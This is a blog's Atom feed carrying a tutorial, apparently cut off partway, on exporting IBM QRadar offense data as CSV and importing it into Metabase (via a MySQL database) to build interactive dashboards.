<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://diaryofarjun.com/feed.xml" rel="self" type="application/atom+xml" /><link href="https://diaryofarjun.com/" rel="alternate" type="text/html" /><updated>2026-04-10T20:12:40+00:00</updated><id>https://diaryofarjun.com/feed.xml</id><title type="html">Arjun</title><subtitle>My personal website</subtitle><entry><title type="html">Qradar Dashboards Metabase</title><link href="https://diaryofarjun.com/blog/qradar-dashboards-metabase" rel="alternate" type="text/html" title="Qradar Dashboards Metabase" /><published>2023-10-16T00:00:00+00:00</published><updated>2023-10-16T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/qradar-dashboards-metabase</id><content type="html" xml:base="https://diaryofarjun.com/blog/qradar-dashboards-metabase"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>Have you ever wanted to quickly create an interactive QRadar Dashboard on a modern, open-source, self-service Business Intelligence (BI) tool?</p>

<p>In this step-by-step tutorial, we will learn how to leverage <a href="https://www.metabase.com/">Metabase</a> and its new <a href="https://www.metabase.com/product/csv-uploads">CSV upload feature</a> to import data exports from QRadar and create interactive Dashboards to gather valuable insights.</p>

<blockquote>
  <p>Note: This tutorial assumes you have <em>admin</em> access to a live QRadar deployment. 
For the purpose of this tutorial, I am using <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a>. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a> to get a basic QRadar deployment up and running in your lab environment.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>QRadar with admin access
    <blockquote>
      <p>I am using QRadar CE V7.3.3 as described above.</p>
    </blockquote>
  </li>
  <li>MySQL
    <blockquote>
      <p>I am using MySQL Ver 8.0.34 on a CentOS 7 Linux VM.
For more information about installing MySQL 8.0 on your OS, please refer to <a href="https://dev.mysql.com/doc/mysql-installation-excerpt/8.0/en/">MySQL Installation Guide</a>.</p>
    </blockquote>
  </li>
  <li>Metabase Open Source Edition
    <blockquote>
      <p>I am using Metabase v0.47.2 on a CentOS 7 Linux VM.
For more information about installing Metabase Open Source Edition on your OS, please refer to <a href="https://www.metabase.com/start/oss/">Metabase Open Source Edition</a>.</p>
    </blockquote>
  </li>
</ul>

<h2 id="metabase">Metabase</h2>

<p>According to <a href="https://www.metabase.com/learn/getting-started/tour-of-metabase">Metabase documentation</a>:</p>

<blockquote>
  <p>Metabase is an open-source business intelligence tool. Metabase lets you ask questions about your data, and displays answers in formats that make sense, whether that’s a bar chart or a detailed table.</p>

  <p>You can save your questions, and group questions into handsome dashboards. Metabase also makes it easy to share questions and dashboards with the rest of your team.</p>
</blockquote>

<h3 id="csv-uploads-on-metabase">CSV Uploads on Metabase</h3>

<p>According to <a href="https://www.metabase.com/docs/latest/databases/uploads">Metabase documentation</a>:</p>
<blockquote>
  <p>You can upload data in CSV format to Metabase and start asking questions about it. This feature is best suited for ad hoc analysis of spreadsheet data. If you have a lot of data, or will need to update or add to that data regularly, we recommend setting up a way to load that data into a database directly, then connecting Metabase to that database.</p>
</blockquote>

<p>The above snippet from the documentation aptly summarizes the benefits and drawbacks of the CSV feature.</p>

<p>In the past, the only available option was to connect Metabase to a <a href="https://www.metabase.com/docs/latest/databases/connecting#connecting-to-supported-databases">supported database</a>. From our perspective, this means that we need to setup ETL (Extract-Transform-Load) pipelines to fetch data from QRadar (using REST APIs), perform transformations, and persist the transformed data into database tables.</p>

<p>Obviously, it is no simple feat to write, test, and maintain production-ready ETL pipelines. While it is still necessary for most reporting use cases, it is overkill for creating ad hoc Dashboards with quickly exported data. Hence, this new feature from Metabase is a blessing. It is similar to the functionality offered by other popular BI tools such as <a href="https://learn.microsoft.com/en-us/power-bi/connect-data/service-comma-separated-value-files">Power BI</a>.</p>

<blockquote>
  <p>Note: Please refer to my blog post titled <a href="/blog/qradar-logstash">QRadar REST APIs with Logstash</a> to learn how to develop ETL pipelines on Logstash to programatically fetch raw data from QRadar REST APIs, apply processing, and output into various formats and destinations.</p>
</blockquote>

<h2 id="creating-dashboards">Creating Dashboards</h2>

<p>In this section, we will delve into the steps required to create our desired Dashboard on Metabase.</p>

<p>First, we will start by exporting the required CSV data from the QRadar Console. The next step involves configuring Metabase to accept CSV uploads. However, prior to enabling CSV uploads on Metabase, we need to create a new MySQL database and connect it to Metabase. Once the MySQL database is connected to Metabase, we can enable CSV uploads and choose the newly created database as the database to be used for uploads. Next, we will upload the exported QRadar CSV to Metabase as a <a href="https://www.metabase.com/glossary/model">Model</a>. This step also involves configuring the appropriate column types. Finally, we will leverage the Model to ask <a href="https://www.metabase.com/glossary/question">Questions</a> and create a new <a href="https://www.metabase.com/glossary/dashboard">Dashboard</a> with multiple metrics and visualizations.</p>

<h3 id="exporting-qradar-data">Exporting QRadar Data</h3>

<p>The first step involves exporting the necessary data from the QRadar Console. For the purpose of this tutorial, we will export Offenses from QRadar.</p>


<p>Log in to the QRadar Console. Click on <strong>Offenses</strong> to navigate to the Offenses tab.</p>

<p><img src="/assets/images/metabase_qradar_1.png" alt="QRadar Dashboard" /></p>


<p>In the Offenses tab, the latest <em>active</em> Offenses are displayed. Click on <strong>Actions</strong>.</p>

<p><img src="/assets/images/metabase_qradar_offenses_1.png" alt="QRadar Dashboard" /></p>


<p>Under the Actions menu, select <strong>Export to CSV</strong>.</p>

<p><img src="/assets/images/metabase_qradar_offenses_2.png" alt="QRadar Dashboard" /></p>


<p>The export will commence. The duration of the export will be determined by the number of Offenses to be exported. Ensure your <a href="https://www.ibm.com/docs/en/qsip/7.4?topic=searches-offense">filters</a> are appropriately set <em>prior</em> to initiating the export.</p>

<p><img src="/assets/images/metabase_qradar_offenses_3.png" alt="QRadar Dashboard" /></p>


<p>Download the compressed ZIP file to a local directory.</p>

<p><img src="/assets/images/metabase_qradar_offenses_4.png" alt="QRadar Dashboard" /></p>

